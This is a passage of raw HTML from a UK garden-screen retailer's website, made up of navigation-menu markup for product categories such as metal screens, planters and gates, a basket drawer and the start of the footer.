                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
